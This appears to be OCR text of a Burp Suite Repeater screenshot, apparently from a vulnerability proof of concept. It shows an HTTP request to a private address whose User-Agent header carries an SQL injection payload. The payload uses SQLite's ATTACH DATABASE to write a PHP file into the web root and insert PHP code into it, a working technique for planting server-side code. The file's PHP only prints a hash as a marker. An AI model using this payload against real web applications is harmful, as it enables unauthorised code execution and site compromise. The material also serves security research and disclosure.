 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
1 ×
Send Cancel Target: http://192.168.88.148 HTTP/1
Request
Pretty Raw Hex \n
1 GET /.git HTTP/1.1
2 Host: 192.168.88.148
3 User-Agent: blog.mo60.cn',"args", "sqlInjectA", "",
"YmxvZy5tbzYwLmNu", "blog.mo60.cn", 0, "deny", 0, 1);ATTACH
DATABASE '/www/sites/index/index/mo60.cn.php' AS test
;create TABLE test.exp (dataz text) ; insert INTO test.exp
(dataz) VALUES ('<?= md5("blog.mo60.cn"); ?>');#
4 Connection: close
5
6
Response
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 3
Inspector
Notes